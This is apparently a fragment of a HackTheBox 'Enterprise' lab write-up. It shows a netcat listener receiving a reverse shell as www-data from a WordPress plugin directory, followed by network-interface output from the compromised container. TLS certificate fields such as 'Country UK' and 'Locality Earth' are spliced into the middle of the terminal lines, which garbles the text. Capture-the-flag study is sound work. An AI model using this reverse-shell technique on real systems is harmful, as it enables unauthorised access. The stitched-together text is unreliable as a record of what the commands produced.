 enterprise.htb enterprise.local
kali@kali:~/Documents/HackTheBox/Enterprise$ nc -nvlp 9096 enterprise.local
Listening on 0.0.0.0 9096 Email Address jeanlucpicard@enterprise.local
Connection received on 10.10.10.61 49768
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@b8319d86d21e:/var/www/html/wp-content/plugins/lcars$ ip addr show
ip addr show Country UK
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 United Federation of Planets
inet 127.0.0.1/8 scope host lo Locality Earth
valid_lft forever preferred_lft forever
6: eth0@if7: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:11:00:03 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.3/16 scope global eth0 Organizational Unit Bridge
valid_lft forever preferred_lft forever
Common Name enterprise.local
www-data@b8319d86d21e:/var/www/html/wp-content/plugins/lcars$
Email Address jeanlucpicard@enterprise.local